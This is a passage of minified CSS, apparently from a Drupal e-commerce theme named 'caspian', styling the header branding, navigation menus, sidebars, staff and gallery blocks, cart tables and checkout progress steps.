4px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:11px;line-height:12px;text-decoration:none;color:white;}#zone-user #region-user-third .content a:hover{background-color:#717171;}.responsive-layout-normal #zone-branding-wrapper{width:100%;max-width:897px;margin:0 4px 0 4px;}.responsive-layout-narrow #zone-branding-wrapper,.responsive-layout-mobile #zone-branding-wrapper{width:100%;margin:0;}.responsive-layout-normal #zone-branding #zone-branding-wrapper #zone-branding{width:100%;max-width:897px;}.responsive-layout-narrow #zone-branding-wrapper #zone-branding,.responsive-layout-mobile #zone-branding-wrapper #zone-branding{width:100%;height:107px;margin:0;}.responsive-layout-normal #zone-branding #region-branding{width:100%;max-width:897px;max-height:122px;background:transparent url(/sites/all/themes/caspian/images/bg-header.gif) left top no-repeat;margin:37px 0 0 0;}.responsive-layout-narrow #zone-branding #region-branding{width:100%;max-height:122px;background:transparent url(/sites/all/themes/caspian/images/bg-header.gif) left top no-repeat;margin:37px 0 0 0;}.responsive-layout-mobile #zone-branding #region-branding{width:100%;max-height:122px;background:transparent url(/sites/all/themes/caspian/images/bg-header.gif) left top no-repeat;margin:0;}#zone-branding #region-branding .branding-data{}.responsive-layout-normal #zone-branding #region-branding .logo-img{width:235px;height:67px;padding:2% 50%;margin-left:-117px;text-align:left;float:left;}.responsive-layout-narrow #zone-branding #region-branding .logo-img{width:235px;height:67px;padding:2% 50%;margin-left:-127px;text-align:left;float:left;}.responsive-layout-mobile #zone-branding #region-branding .logo-img{width:235px;height:95px;padding:0;margin-left:0;text-align:left;float:none;}.responsive-layout-normal #zone-branding #region-branding .logo-img a.active{width:235px;height:67px;}.responsive-layout-narrow #zone-branding #region-branding .logo-img a img,.responsive-layout-mobile #zone-branding #region-branding .logo-img a img{width:65%;height:auto;}.responsive-layout-normal
	#zone-branding #region-branding .site-name-slogan{position:absolute;top:0;left:3%;width:20%;z-index:1;}.responsive-layout-narrow
	#zone-branding #region-branding .site-name-slogan{position:absolute;top:25%;left:3%;width:20%;z-index:1;}.responsive-layout-mobile
	#zone-branding #region-branding .site-name-slogan{display:none;}#zone-branding #region-branding .site-name-slogan .site-slogan{font-family:"Baskerville";font-size:20px;font-style:italic;font-weight:400;text-align:center;letter-spacing:0.05em;line-height:1.2em;color:#817f7f;margin:30px 0 0;}.responsive-layout-normal #section-header #zone-branding #region-branding #block-views-exp-display-products-page{position:absolute;top:65px;right:10px;margin:0;width:200px;float:none;z-index:1;}.responsive-layout-narrow #section-header #zone-branding #region-branding #block-views-exp-display-products-page,.responsive-layout-mobile #section-header #zone-branding #region-branding #block-views-exp-display-products-page{position:absolute;top:35px;right:10px;margin:0;width:200px;float:none;z-index:1;}#section-header #zone-branding #region-branding #block-views-exp-display-products-page .views-exposed-widgets{width:200px;float:none;}#section-header #zone-branding #block-views-exp-display-products-page .views-submit-button .form-submit{background-color:transparent;background-image:url(/sites/all/themes/caspian/images/picto_magnifying_glass_2.png);background-position:0 -1px;background-repeat:no-repeat;border:0 none;border-radius:0 0 0 0;margin:0;position:relative;text-indent:-9999px;}#section-header #zone-branding #block-views-exp-display-products-page #edit-search-api-views-fulltext{border-color:#D7D7D7;border-radius:3px 3px 3px 3px;font-family:"Open Sans",sans-serif;font-weight:400;height:30px;padding:3px 28px 3px 5px;position:relative;width:100%;}#section-header #zone-branding #block-menu-menu-social-connection{padding:0;position:absolute;width:auto;height:30px;top:10px;right:10px;}#section-header #zone-branding #block-menu-menu-social-connection .block-title{display:none;}#section-header #zone-branding #block-menu-menu-social-connection ul{list-style:none;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li{list-style:none;float:left;margin:0;padding:0 2px 0 0;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li:hover{list-style:none;background:transparent;border:0;float:left;margin:0;padding:0 2px 0 0;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a{display:block;width:30px;height:30px;overflow:hidden;text-indent:50px;line-height:50px;margin:0;padding:0;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a:hover{background:transparent;margin:0;padding:0;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a.facebook{background:url(/sites/all/themes/caspian/images/social-facebook.png) no-repeat scroll 2% 50% transparent;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a.twitter{background:url(/sites/all/themes/caspian/images/social-twitter.png) no-repeat scroll 2% 50% transparent;}#section-header #zone-branding #block-menu-menu-social-connection .content ul.menu li a.flicker{background:url(/sites/all/themes/caspian/images/social-flicker.png) no-repeat scroll 2% 50% transparent;}#block-system-main-menu{padding:0;}.responsive-layout-normal #region-menu,.responsive-layout-narrow #region-menu{background:#141414;width:100%;max-width:897px;margin:0 4px;}.responsive-layout-narrow #zone-menu,.responsive-layout-mobile #zone-menu{width:100%;}.responsive-layout-narrow #region-menu,.responsive-layout-mobile #region-menu{background:#141414;width:100%;margin:0;}#region-menu .navigation{background:#141414;max-width:897px;max-height:36px;margin:0;padding-bottom:0;}#region-menu .navigation .primary-menu,#region-menu .navigation .second-menu{display:block;font-size:1em;margin:0 10px;padding:0;float:none;}#region-menu .navigation .primary-menu ul,#region-menu .navigation .second-menu ul{display:block;float:left;margin:0;padding:10px 0 0 0;width:100%;}.responsive-layout-mobile #region-menu .navigation .primary-menu .block-inner,.responsive-layout-mobile #region-menu .navigation .second-menu .block-inner{border:1px solid #CCCCCC !important;border-radius:5px !important;}#region-menu .navigation ul.contextual-links{list-style:none outside none;background-color:#FFFFFF;border:1px solid #CCCCCC;border-radius:4px 0 4px 4px;display:none;margin:0;padding:0.25em 0;position:absolute;right:0;text-align:left;top:18px;white-space:nowrap;float:none;width:auto;}#region-menu .navigation ul.contextual-links li{display:block;line-height:100%;list-style:none outside none;margin:0;padding:0;}#region-menu .navigation ul.contextual-links li a{color:#333333 !important;display:block;margin:0.25em 0;padding:0.25em 1em 0.25em 0.5em;}.responsive-layout-normal 
	#region-menu .navigation .primary-menu{position:relative;}.responsive-layout-narrow 
	#region-menu .navigation .primary-menu{position:relative;}.responsive-layout-mobile 
	#region-menu .navigation{display:none;}.responsive-layout-mobile 
	#region-menu .navigation{position:absolute;z-index:10000;width:100%;height:auto;max-height:100%;}.responsive-layout-mobile 
	#main-menu{display:none;background:#141414;width:100%;height:auto;}.responsive-layout-mobile 
	#region-menu .navigation .primary-menu h2{display:none;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li{background-color:transparent;border:0;}.responsive-layout-mobile #region-menu .navigation .primary-menu ul.menu li{background-color:transparent;border:0;margin:0;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li a,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li a{font-family:'SommetSlabBlack';font-weight:100;font-size:16px;line-height:23px;text-transform:uppercase;letter-spacing:0.1em;background-color:transparent;border:0;color:#8f8b8c;background:-webkit-linear-gradient(#afaeaf,#141414);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.responsive-layout-mobile #region-menu .navigation .primary-menu ul.menu li a{font-family:'SommetSlabBlack';font-weight:100;font-size:16px;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#8f8b8c;background:-webkit-gradient(linear,0% 0%,0% 100%,from(#EEEEEE),to(#E0E0E0)) !important;background:-webkit-linear-gradient(#EEEEEE,#E0E0E0) !important;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li a.active,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li a.active,.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li a:hover,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li a:hover{background:#242424;-webkit-background-clip:none;-webkit-text-fill-color:#8f8b8c;border:0;color:#8f8b8c;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li ul,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li ul{display:none;background-color:transparent;border:0;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li ul a,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li ul a{font-family:'SommetSlabBlack';font-weight:100;font-size:14px;text-transform:none;letter-spacing:0.1em;background-color:transparent;border:0;color:#8f8b8c;padding:3px 10px;background:-webkit-linear-gradient(#afaeaf,#141414);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}.responsive-layout-mobile #region-menu .navigation .primary-menu ul.menu li ul a{font-family:'SommetSlabBlack';font-weight:100;font-size:14px;text-transform:none;letter-spacing:0.1em;border:0;color:#8f8b8c;display:block;padding:3px 35px;background:#E0E0E0 !important;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li ul a.active,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li ul a.active,.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li ul a:hover,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li ul a:hover{background:#242424;-webkit-background-clip:none;-webkit-text-fill-color:#8f8b8c;border:0;padding:3px 10px;color:#8f8b8c;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li:hover ul,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li:hover ul{display:block;position:absolute;box-shadow:2px 2px 5px #333333;top:40px;padding:5px;background-color:#242424;border:0;width:auto;z-index:10000;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li:hover ul li,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li:hover ul li{display:block;background-color:transparent;border:0;width:auto;min-width:180px;float:none;}.responsive-layout-normal #region-menu .navigation .primary-menu ul.menu li:hover > a,.responsive-layout-narrow #region-menu .navigation .primary-menu ul.menu li:hover > a{background:#242424;-webkit-background-clip:none;-webkit-text-fill-color:#8f8b8c;border:0;color:#8f8b8c;}#region-menu .navigation .primary-menu ul.menu li:hover ul.menu ul.menu,#region-menu .navigation .primary-menu ul.menu li:hover ul.menu ul.menu li,#region-menu .navigation .primary-menu ul.menu ul.menu li:hover ul.menu,#region-menu .navigation .primary-menu ul.menu ul.menu li:hover ul.menu li{display:none !important;}.responsive-layout-normal .region-sidebar-first{max-width:195px;margin-left:16px !important;margin-right:6px !important;}.responsive-layout-narrow .region-sidebar-first{width:20% !important;margin-left:16px !important;margin-right:6px !important;}.responsive-layout-mobile .region-sidebar-first{display:none;}.region-sidebar-first .block-menu-block{background:#43423d;margin-top:10px;}.region-sidebar-first .block-menu-block .block-title{background:#2d2c29;padding:2px 2px 0px 8px;margin:0;font-family:'SommetSlabBlack';font-weight:100;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#b8b3a3;}.region-sidebar-first .block-menu-block ul{list-style-type:none;padding:0;margin:0;}.region-sidebar-first .block-menu-block ul li{list-style-type:none;list-style-image:none;}.region-sidebar-first .block-menu-block ul li a{display:block;background:transparent;padding:2px 2px 0px 8px;border-bottom:1px solid #7a786e;font-weight:bold;color:#b8b3a3;}.region-sidebar-first .block-menu-block ul li.last a{border-bottom:0;padding-bottom:5px;}.region-sidebar-first .menu-name-main-menu ul li a.menu-position-link{display:none;}.region-sidebar-first .view-display-id-block_1{background:#43423d;max-width:195px;padding:0;margin:0;}.region-sidebar-first .view-display-id-block_1 .views-field-parent{}.region-sidebar-first .view-display-id-block_1 .views-field-parent ul{list-style-type:none;list-style-image:none;margin:0;}.region-sidebar-first .view-display-id-block_1 .views-field-parent ul li{list-style-type:none;list-style-image:none;background:#2d2c29;margin:0;padding:2px 2px 0px 8px;font-family:'SommetSlabBlack';font-size:18px;font-weight:100;text-transform:uppercase;letter-spacing:0.1em;border:0;color:#b8b3a3;}.region-sidebar-first .view-display-id-block_1 .views-field-parent ul li a{margin:0;padding:0;}.region-sidebar-first .view-display-id-block_1 ul{list-style-type:none;}.region-sidebar-first .view-display-id-block_1 ul li{list-style-type:none;list-style-image:none;padding:0;margin:0;}.region-sidebar-first .view-display-id-block_1 ul li .views-field-field-product-category-name{padding:0.2em 0.5em 0 0.5em;}.region-sidebar-first .view-display-id-block_1 ul li a{background:transparent;padding:2px 2px 0px 8px;font-weight:bold;border:0;color:#b8b3a3;}.view-announcement{position:relative;padding:0;margin:15px auto;text-align:center;}.view-announcement .view-content{position:relative;border:2px solid #333;border-radius:7px;text-align:center;color:#FFF;}.view-announcement .views-field-title{padding:5px 0;text-align:center;color:#d1aa13;}.breadcrumb{background-color:transparent;border:0px solid #D7D7D7;color:#898A8C;margin:0 0 0 8px;padding:0;}#zone-preface{background-color:transparent;margin:0 4px;padding-top:20px;position:relative;width:100%;}#zone-preface #region-breadcrumb{background:#9c9992;margin:0 6px;padding-top:2px;position:relative;max-width:884px;width:100%;}#zone-preface #region-breadcrumb .region-breadcrumb-inner{margin:10px 0 0;}.front #zone-content-wrapper{background:#000000;width:100%;margin:0;padding:0;}#zone-content{background:transparent;max-width:897px;min-height:500px;width:100%;margin:0 4px;padding:20px 0 15px 0;}.front #zone-content{background:#464646;max-width:897px;min-height:399px;width:100%;margin:0 4px 0 4px;padding:0;}.responsive-layout-narrow #zone-content{min-height:0;width:100%;margin:0 4px;padding:0;}.responsive-layout-mobile #zone-content{min-height:0;max-width:100%;width:auto;margin:0 4px;padding:0;}.front #zone-content #region-content{max-width:897px;width:100%;margin:0;padding:0;}.not-front #zone-content #region-content{max-width:885px;width:656px;margin:0 6px;padding:0;}.page-cart #zone-content #region-content{max-width:885px;width:100%;margin:10px 6px;padding:0;}.node-page{margin:0;}.node-type-basic .region-content .block-system-main,.node-type-webform .region-content .block-system-main{padding:10px;}.not-front #zone-content #region-content .region-inner{background:-moz-linear-gradient(top,#5F5F5F 0%,#9C9992 70px,#9C9992 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#5F5F5F),color-stop(70px,#9C9992),color-stop(100%,#9C9992));background:-ms-linear-gradient(top,#5F5F5F 0%,#9C9992 70px,#9C9992 100%);background:linear-gradient(to bottom,#5F5F5F 0%,#9C9992 70px,#9C9992 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5F5F5F',endColorstr='#9C9992',GradientType=0);margin-top:10px;}.not-front #zone-content #region-content .region-inner a:link,.not-front #zone-content #region-content .region-inner a:visited{color:#000000;text-decoration:underline;}.not-front #zone-content #region-content .region-inner #block-system-main{padding:0 10px 20px 10px;}.page-checkout #zone-content,.node-type-receiver #zone-content #region-content .region-inner #block-system-main{padding:0 0 15px 0;}.page-checkout #zone-content #region-content .region-inner{background:#9C9992;margin-top:0;}.not-front #zone-content #region-content .region-inner a:link,.not-front #zone-content #region-content .region-inner a:visited{color:#000000;text-decoration:underline;}.node-type-product-display #zone-content #region-content .region-inner #block-system-main,.page-product-category #zone-content #region-content .region-inner #block-system-main,.node-type-slides #zone-content #region-content .region-inner #block-system-main,.node-type-receivers #zone-content #region-content .region-inner #block-system-main,.node-type-merchandise #zone-content #region-content .region-inner #block-system-main,.page-products #zone-content #region-content .region-inner #block-system-main{padding:0;}.node-type-page #zone-content #region-content .region-inner #block-system-main h2{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat scroll right top #43423D;color:#BCBBAF;font-weight:normal;font-family:Helvetica,Arial;font-size:16px;line-height:32px;margin:0;padding:0 0 0 10px;}.page-node-39 #zone-content #region-content .region-inner{background:transparent;}.page-node-39 #zone-content #page-title{display:none;}.page-node-39 #zone-content #region-content .region-inner #block-system-main{padding:0;}.not-front.responsive-layout-mobile #zone-content #region-content{max-width:885px;width:auto;margin:10px 6px;padding:0;}.front .zone-content-wrapper .zone-content .region-content-inner{margin-bottom:0;padding:0;background:transparent;}.page-cart.responsive-layout-normal .zone-content-wrapper .zone-content .region-content-inner,.page-cart.responsive-layout-narrow .zone-content-wrapper .zone-content .region-content-inner{padding:0 20px;background:#9c9992;}.page-cart.responsive-layout-mobile .zone-content-wrapper .zone-content .region-content-inner{padding:0 5px;background:#9c9992;}.responsive-layout-normal .region-content{max-width:657px;width:100%;margin:0;padding:0;}.responsive-layout-narrow.not-front .region-content{max-width:657px;width:74% !important;margin:0;padding:0;}.page-checkout.responsive-layout-narrow .region-content{max-width:657px;width:auto !important;margin:0;padding:0;}.block-block{font-family:Helvetica;font-weight:normal;font-size:12px;}.not-front #region-sidebar-second.grid-6{width:195px;}.not-front #region-sidebar-second.grid-6 #webform-client-form-21{width:195px;}.not-front #region-sidebar-second.grid-6 #webform-client-form-21 input[type=text],.not-front #region-sidebar-second.grid-6 #webform-client-form-21 input[type=email]{width:165px;border-radius:3px;}.not-front #region-sidebar-second.grid-6 #webform-client-form-21 input[type=file]{width:165px;border-radius:3px;overflow:hidden;}.not-front #region-sidebar-second.grid-6 .block-client-block-21 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-light.gif) no-repeat right top;height:32px;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:32px;text-transform:uppercase;color:#000000;}.not-front #region-sidebar-second.grid-6 .block-client-block-21 .content{background:#FFFFFF;margin:0;padding:10px;color:#000000;}.node-staff{margin:0 10px;}#block-views-staff-block-1 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:35px;text-transform:uppercase;color:#bcbbaf;}#block-views-staff-block-1 table{width:100%;}#block-views-staff-block-1 td{background:transparent;padding:4px 4px 0 0;margin:0;}#block-views-staff-block-1 td .field-name-field-staff-photo{margin:0 3px 0 0;}#block-views-staff-block-1 td img{padding:0;margin:3px;width:100%;}#block-views-staff-block-1 td h2{background:#e3e2de;padding:2px 10px;margin:0 0 0 3px;font-size:1.2em;}#block-views-staff-block-1 td h3{background:#e3e2de;padding:2px 10px;margin:0 0 0 3px;font-size:0.9em;}.responsive-layout-normal #block-views-staff-block-1 td div.field-name-body,.responsive-layout-narrow #block-views-staff-block-1 td div.field-name-body{background:#cac7c2;padding:10px;margin:0 0 0 3px;font-size:1.0em;}.responsive-layout-mobile #block-views-staff-block-1 td div.field-name-body{display:none;}#block-views-staff-block-2 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat right top #43423d;margin:0;padding:0 0 0 10px;font-family:Helvetica,Arial;font-size:16px;line-height:35px;text-transform:uppercase;color:#bcbbaf;}#block-views-staff-block-2 table{width:100%;}.responsive-layout-normal #block-views-staff-block-2 td{display:block;max-width:147px;max-height:147px;overflow:hidden;padding:4px;margin:0;float:left;}.responsive-layout-narrow #block-views-staff-block-2 td{display:block;max-width:132px;max-height:132px;overflow:hidden;padding:4px;margin:0;float:left;}.responsive-layout-mobile #block-views-staff-block-2 td{padding:3px;margin:0;width:100%;max-width:138px;float:left;}.responsive-layout-normal #block-views-staff-block-2 td img,.responsive-layout-narrow #block-views-staff-block-2 td img{padding:0;margin:3px;width:100%;}.responsive-layout-mobile #block-views-staff-block-2 td img{padding:0;margin:3px 0;width:100%;max-width:140px;}.responsive-layout-normal #block-views-staff-block-2 td .pop-view{display:block;height:50px;width:147px;margin:3px;background:#000000;opacity:0.8;}.responsive-layout-narrow #block-views-staff-block-2 td .pop-view{display:block;height:50px;width:132px;margin:-50px 3px 3px 0;background:#000000;opacity:0.8;}.responsive-layout-mobile #block-views-staff-block-2 td .pop-view{display:block;height:50px;width:100%;max-width:140px;margin:-50px 3px 3px 0;background:#000000;opacity:0.8;}#block-views-staff-block-2 td .pop-view h2 a{color:#FFFFFF !important;}#block-views-staff-block-2 td .pop-view h2 a:hover{color:#FFFFFF;}#block-views-staff-block-2 td .pop-view h2{padding:5px 10px 2px;margin:0;font-size:1em;line-height:1.2em;}#block-views-staff-block-2 td .pop-view h3{padding:2px 10px;margin:0;font-size:0.7em;line-height:0.9em;color:#999999;}#block-views-photo-gallery-block .block-title,#block-views-video-gallery-block-1 .block-title{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat scroll right top #43423D;color:#BCBBAF;font-family:Helvetica,Arial;font-size:16px;line-height:35px;margin:0;padding:0 0 0 10px;text-transform:uppercase;}.responsive-layout-normal .view-video-gallery table,.responsive-layout-normal .view-photo-gallery table{padding:0;margin:8px;}.responsive-layout-normal .view-video-gallery td,.responsive-layout-normal .view-photo-gallery td{display:block;max-width:200px;max-height:147px;overflow:hidden;padding:5px;margin:0;float:left;}.responsive-layout-narrow .view-video-gallery td,.responsive-layout-narrow .view-photo-gallery td{display:block;max-width:180px;overflow:hidden;padding:4px;margin:0;float:left;}.responsive-layout-mobile .view-video-gallery td,.responsive-layout-mobile .view-photo-gallery td{display:block;width:100%;max-width:100%;max-height:100%;overflow:hidden;padding:0;margin:0;float:left;}.view-video-gallery td img
.view-photo-gallery td img{padding:0;margin:3px;width:100%;}.responsive-layout-normal .view-video-gallery td .pop-view,.responsive-layout-normal .view-photo-gallery td .pop-view{display:block;height:50px;width:200px;margin:3px;background:#000000;opacity:0.8;}.responsive-layout-narrow .view-video-gallery td .pop-view,.responsive-layout-mobile .view-video-gallery td .pop-view,.responsive-layout-narrow .view-photo-gallery td .pop-view,.responsive-layout-mobile .view-photo-gallery td .pop-view{display:block;height:50px;width:100%;margin:-50px 3px 3px 3px;background:#000000;opacity:0.8;}.view-video-gallery td h2 a,.view-video-gallery .pop-view a:hover,.view-photo-gallery td h2 a,.view-photo-gallery .pop-view a:hover{color:#FFFFFF !important;text-decoration:none;}.view-video-gallery td .pop-view h2,.view-photo-gallery td .pop-view h2{padding:2px 10px;margin:0;font-size:1em;line-height:1.2em;}.view-video-gallery td .pop-view h3,.view-photo-gallery td .pop-view h3{padding:2px 10px;margin:0;font-size:0.9em;line-height:0.9em;color:#999999;}.views-field-uri img{max-width:200px;}.view-video-gallery td{position:relative;}.colorbox-preview .video-play{position:absolute;background:url(/sites/all/themes/caspian/images/icon-play-video-sm.png) no-repeat;width:32px;height:32px;top:50%;left:50%;margin-top:-16px;margin-left:-16px;z-index:1;}.quicktabs-wrapper.quicktabs-style-nostyle .item-list .quicktabs-tabs{background:url(/sites/all/themes/caspian/images/bg-title-grey-dark.gif) no-repeat scroll right top #43423D;color:#BCBBAF;font-family:Helvetica,Arial;font-size:16px;line-height:35px;margin:0;padding:0 0 0 10px;text-transform:uppercase;}.quicktabs-wrapper.quicktabs-style-nostyle .item-list .quicktabs-tabs a{color:#BCBBAF !important;text-decoration:none !important;}.quicktabs-wrapper.quicktabs-style-nostyle .item-list .quicktabs-tabs li.active a{color:#FFFFFF !important;font-weight:bold;}.responsive-layout-mobile.page-checkout #zone-content #region-content .region-inner #block-system-main{padding:0;}#views-form-commerce-cart-form-default table,.view-commerce-cart-summary table{table-layout:fixed;}.responsive-layout-mobile.page-checkout #commerce-checkout-form-checkout fieldset,.responsive-layout-mobile.page-checkout #commerce-checkout-form-review fieldset{margin:0;padding:0;}.responsive-layout-mobile.page-checkout #commerce-checkout-form-checkout fieldset .fieldset-wrapper,.responsive-layout-mobile.page-checkout #commerce-checkout-form-review fieldset .fieldset-wrapper{margin:0;padding:0;}.responsive-layout-normal ol.inline.commerce-checkout-progress,.responsive-layout-narrow ol.inline.commerce-checkout-progress{position:relative;width:100%;}.responsive-layout-mobile #zone-preface{display:none;}.responsive-layout-normal ol.inline.commerce-checkout-progress li,.responsive-layout-narrow ol.inline.commerce-checkout-progress li{list-style:none;background-color:#584c35;color:#AAAAAA;font-size:1em;font-weight:700;line-height:16px;margin:0 0 10px;padding:7px 20px 2px 35px;position:relative;width:12%;height:20px;}.responsive-layout-mobile ol.inline.commerce-checkout-progress li{background-color:#584c35;color:#AAAAAA;font-size:.7em;font-weight:700;line-height:1em;margin:0 0 10px;padding:8px 10px 5px 35px;position:relative;width:12%;height:20px;}.responsive-layout-normal ol.inline.commerce-checkout-progress li:after,.responsive-layout-narrow ol.inline.commerce-checkout-progress li:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress.png) no-repeat scroll right center transparent;content:" ";display:block;float:right;font-size:0;height:29px;position:absolute;right:-35px;top:0;width:38px;z-index:2;}.responsive-layout-mobile ol.inline.commerce-checkout-progress li:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress.png) no-repeat scroll right center transparent;content:" ";display:block;float:right;font-size:0;height:35px;position:absolute;right:-35px;top:0;width:38px;z-index:2;overflow:hidden;}ol.inline.commerce-checkout-progress li.previous,ol.inline.commerce-checkout-progress li.visited{color:#afa97b;}ol.inline.commerce-checkout-progress li.previous a,ol.inline.commerce-checkout-progress li.visited a{color:#afa97b;font-size:1em;}ol.inline.commerce-checkout-progress li.last{width:18%;}.responsive-layout-normal ol.inline.commerce-checkout-progress,.responsive-layout-narrow ol.inline.commerce-checkout-progress{padding-left:45px;width:auto;height:29px;}.responsive-layout-mobile ol.inline.commerce-checkout-progress{padding-left:35px;width:auto;}ol.inline.commerce-checkout-progress li.first{padding-left:5px;}ol.inline.commerce-checkout-progress li.first:before{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_first.png) no-repeat scroll right center transparent;content:" ";display:block;float:left;font-size:0;height:29px;position:absolute;left:-35px;top:0;width:38px;z-index:2;overflow:hidden;}ol.inline.commerce-checkout-progress li.first.active:before{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_first_active.png) no-repeat scroll right center transparent;content:" ";display:block;float:left;font-size:0;height:29px;position:absolute;left:-35px;top:0;width:38px;z-index:2;overflow:hidden;}.responsive-layout-normal ol.inline.commerce-checkout-progress li.last:after,.responsive-layout-narrow ol.inline.commerce-checkout-progress li.last:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_last.png) no-repeat scroll right center #9C9992;width:35px;}.responsive-layout-mobile ol.inline.commerce-checkout-progress li.last:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_last.png) no-repeat scroll right top #9C9992;width:35px;}.responsive-layout-normal ol.inline.commerce-checkout-progress li.active:after,ol.inline.commerce-checkout-progress li.last.active:after,.responsive-layout-narrow ol.inline.commerce-checkout-progress li.active:after,ol.inline.commerce-checkout-progress li.last.active:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_active.png) no-repeat scroll right center transparent;}.responsive-layout-mobile ol.inline.commerce-checkout-progress li.active:after,ol.inline.commerce-checkout-progress li.last.active:after{background:url(/sites/all/themes/caspian/images/bg_checkout_progress_active.png) no-repeat scroll right center transparent;}ol.inline.commerce-checkout-progress li.active,ol.inline.commerce-checkout-progress li.last.active{background-color:#d1ac15;color:#584c35;}.responsive-layout-mobile .addressfield-container-inline .form-type-select{display:block;float:none;}.page-checkout-review #commerce-checkout-form-review .checkout_review table tbody tr.pane-data td.pane-data-full{border-bottom:0 none;padding:10px 0;}.view-commerce-cart-form .view-content table tr.odd,#views-form-commerce-cart-form-default .view-content table tr.odd,#commerce-checkout-form-checkout .view-commerce-cart-summary .view-content table tr.odd,#commerce-checkout-form-review .view-commerce-cart-summary .view-content table tr.odd,.page-user-orders .view-commerce-line-item-table .view-content table tr.odd,.view-commerce-backoffice-user-orders .view-content table tr.odd{background-color:#43423d !important;border:0 none;color:#FFFFFF;}.view-commerce-cart-form .view-content table tr.even,#views-form-commerce-cart-form-default .view-content table tr.even,#commerce-checkout-form-checkout .view-commerce-cart-summary .view-content table tr.even,#commerce-checkout-form-review .view-commerce-cart-summary .view-content table tr.even,.page-user-orders .view-commerce-line-item-table .view-content table tr.even,.view-commerce-backoffice-user-orders .view-content table tr.even{background-color:#68665f !important;border:0 none;color:#FFFFFF;}.view-commerce-cart-summary .view-content table td.views-field-line-item-title{width:40%;}.view-commerce-cart-summary .view-content table td.views-field-line-item-title .field{width:40%;}.page-checkout-review #commerce-checkout-form-review .checkout_review .view-commerce-cart-summary table tbody td.views-field-commerce-total{color:#e5bf28;font-weight:bold;}.field-name-commerce-order-total .field-items{background-color:transparent;float:right;margin-bottom:20px;min-width:280px;padding:10px 15px;width:280px;}.view-commerce-cart-form .view-content table td,#views-form-commerce-cart-form-default .view-content table td,#commerce-checkout-form-checkout .view-commerce-cart-summary .view-content table td,#commerce-checkout-form-review .view-commerce-cart-summary .view-content table td,.page-user-orders .view-commerce-line-item-table .view-content table td,.view-commerce-backoffice-user-orders table .view-content td{border-bottom:5px solid #9C9992;margin:0;padding:15px 10px;vertical-align:top;color:#FFFFFF;}.view-commerce-cart-form .view-footer table td,#views-form-commerce-cart-form-default .view-footer table td,#commerce-checkout-form-checkout .view-commerce-cart-summary .view-footer table td,#commerce-checkout-form-review .view-commerce-cart-summary .view-footer table td,.page-user-orders .view-commerce-line-item-table .view-footer table td,.view-commerce-backoffice-user-orders .view-footer table td{border-bottom:1px solid #43423d;margin:0;padding:25px 10px;vertical-align:top;color:#FFFFFF;}.responsive-layout-normal .view-commerce-cart-summary table td .field-name-field-images img,.responsive-layout-narrow .view-commerce-cart-summary table td .field-name-field-images img{width:100%;min-width:60px !important;max-width:100px !important;}.responsive-layout-mobile .view-commerce-cart-summary table th,.responsive-layout-mobile .view-commerce-cart-summary table td{display:none;}.responsive-layout-mobile .view-commerce-cart-summary table th.views-field,.responsive-layout-mobile .view-commerce-cart-summary table td.views-field{display:table-cell;}#commerce-checkout-form-checkout .view-commerce-cart-summary .view-footer table td,#commerce-checkout-form-review .view-commerce-cart-summary .view-footer table td{color:#333333;}#views-form-commerce-cart-form-default table.commerce-price-formatted-components tr.component-type-commerce-price-formatted-amount,#commerce-checkout-form-checkout .view-commerce-cart-summary table tr.component-type-commerce-price-formatted-amount td,#commerce-checkout-form-review .view-commerce-cart-summary table tr.component-type-commerce-price-formatted-amount td{background:#43423d !important;color:#FFFFFF;}#commerce-checkout-form-checkout .view-commerce-cart-summary table tr.component-type-commerce-price-formatted-amount td.component-total,#commerce-checkout-form-review .view-commerce-cart-summary table tr.component-type-commerce-price-formatted-amount td.component-total{color:#e5bf28;font-size:1.2em;}.page-checkout-review #commerce-checkout-form-review 